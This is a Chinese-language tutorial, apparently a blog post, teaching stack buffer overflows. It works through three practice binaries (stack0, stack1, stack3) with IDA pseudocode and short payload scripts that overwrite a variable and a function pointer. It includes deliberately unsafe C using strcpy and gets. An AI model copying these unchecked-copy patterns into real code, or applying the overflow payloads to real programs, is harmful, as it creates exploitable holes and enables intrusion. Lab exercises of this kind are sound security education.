二进制安全——缓冲区溢出
一.原理。
在软件的安全漏洞中,缓冲区溢出(buffer overflow)是最有名的漏洞之一。
缓冲区溢出是指计算机向缓冲区内填充数据位数时超过了缓冲区本身的容量,溢出的数据覆盖在合法数据上。理想的情况是:程序会检查数据长度,而且并不允许输入超过缓冲区长度的字符。但是绝大多数程序都会假设数据长度总是与所分配的储存空间相匹配,这就为缓冲区溢出埋下隐患。操作系统所使用的缓冲区,又被称为“堆栈”,在各个操作进程之间,指令会被临时储存在“堆栈”当中,“堆栈”也会出现缓冲区溢出。简单来说,缓冲区溢出就是“输入的数据超出了程序规定的内存范围,数据溢出导致程序发生异常”。
首先,请大家分析下面这一段代码,我相信这也是我们经常会编写的一种代码,
#include <string.h> int main(int argc, char *argv[]) { char buff[64]; strcpy(buff, argv[1]); return 0; }
这个程序为buff数组分配了一块64字节的内存空间,但传递给程序的参数argv[1]是由用户任意输入的,因此参数的长度很有可能会超过64字节。strcpy函数用于复制字符串,一直复制到字符串的边界,即遇到“\0”为止。因此,当用户故意向程序传递一个超过64字节的字符串时,就会在main函数中引发缓冲区溢出。这里的重点在于,“当输入的数据超过64字节时,程序的行为将变得不可预测”,这就成为了一个漏洞。
那么,我们将通过几个实验来对这部分知识进行实践。
二.实验。
实验环境:
1.kali虚拟机(配置python pwn库)
2.ida反编译工具
实验过程中我们模拟真实环境,无源码。
实验一:stack0:
1)首先我们打开ida工具,对文件进行分析。

我们看到的是汇编语言,这里我推荐大家使用ida的反汇编功能(会汇编语言当我没说),按下F5即可。我们就可以得到一串伪代码:
int __cdecl main(int argc, const char **argv, const char **envp) { char s[64]; // [esp+1Ch] [ebp-44h] BYREF int v5; // [esp+5Ch] [ebp-4h] v5 = 0; gets(s); if ( v5 ) return puts("you have changed the 'modified' variable"); else return puts("Try again?"); }
注意:
ESP(Extended Stack Pointer)为扩展栈指针寄存器,是指针寄存器的一种,用于存放函数栈顶指针。与之对应的是EBP(Extended Base Pointer),扩展基址指针寄存器,也被称为帧指针寄存器,用于存放函数栈底指针。
gets() 函数的功能是从输入缓冲区中读取一个字符串存储到字符指针变量 str 所指向的内存空间。
在这里我们发现开始定义了一个数组s,后面要求输入字符串,根据我们输入值的不同,会得到不同的回答。
我们先来随意输入一个值:

我们得到了回复,但我们的需求肯定是得到另一回复,我们只要输入一个长度大于64的字符串即可得到另一回复。
sudo python3 -c 'print ("A"*65)' | ./stack0

我们得到我们想要的回显,实验结束。这里我们用了最简单方法,这里建议大家使用od工具,对程序动态分析,可以更深刻的理解该知识点。
实验二:stack1:
我们直接看伪代码;
int __cdecl main(int argc, const char **argv, const char **envp) { char dest[64]; // [esp+1Ch] [ebp-44h] BYREF int v5; // [esp+5Ch] [ebp-4h] if ( argc == 1 ) errx(1, "please specify an argument\n"); v5 = 0; strcpy(dest, argv[1]); if ( v5 == 1633837924 ) return puts("you have correctly got the variable to the right value"); else return printf("Try again, you got 0x%08x\n", v5); }
我们发现这个实验和上面大差不差,但是在做判断时多出了一个判断条件
v5 == 1633837924
在这里我们在ida中直接选中该字符串,按R键
v5 == 'abcd'
注意:
在这里我们要注意一点字节序的问题



在这里是小端序,那我们构建payload的字数顺序就应该是“”dcba”
由于对文件分析后我们发现程序不需要用户输入,所以我们编写脚本:
1 import os 2 payload = "dcba"*17 3 cmd = "/home/yaoling/桌面/stack1 " + payload 4 os.system(cmd)

实验三:stack3:
int __cdecl main(int argc, const char **argv, const char **envp) { int result; // eax char s[64]; // [esp+1Ch] [ebp-44h] BYREF int (*v5)(void); // [esp+5Ch] [ebp-4h] v5 = 0; result = (int)gets(s); if ( v5 ) { printf("calling function pointer, jumping to 0x%08x\n", v5); return v5(); } return result; }
通过查看伪代码,我们发现其中有gets()函数,以及一个函数指针,我们尝试输入

我们发现并没有回显,继续分析伪代码,发现字符串的含义为调用指针函数,随后指向一个地址,那么这个实验我们的思路就指向了。
回到ida的开始界面,我们通过查看左侧的函数列表,发现还有一个win函数:
我们F5后进行分析
int win() { return puts("code flow successfully changed"); }
根据字符代表的含义我们猜测win函数的起始地址为指针指向地址,那么我们只要覆盖最开始的指针地址,就可以得到正确的回显。
通过Exprots模块我们可以直接查看各函数的起始地址

编写脚本:

payload = "6161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616161616124840408"
print(payload.decode("hex"))
注意这里运行脚本要注意字节序和python版本的问题。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号